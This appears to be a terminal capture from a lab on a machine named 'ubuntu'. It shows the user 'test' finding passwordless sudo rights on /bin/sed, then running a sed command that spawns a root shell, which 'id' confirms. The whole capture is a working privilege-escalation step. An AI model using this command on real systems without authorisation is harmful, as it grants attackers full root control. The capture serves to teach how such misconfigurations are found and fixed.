 - Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
0 packages can be updated.
0 updates are security updates.
Last login: Sun Jul  7 08:02:32 2019 from 192.168.1.111
test@ubuntu:~$ sudo -l
Matching Defaults entries for test on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/
User test may run the following commands on ubuntu:
(root) NOPASSWD: /bin/sed
test@ubuntu:~$ sudo sed -n '1e exec sh 1>&0' /etc/passwd
# id
uid=0(root) gid=0(root) groups=0(root)
#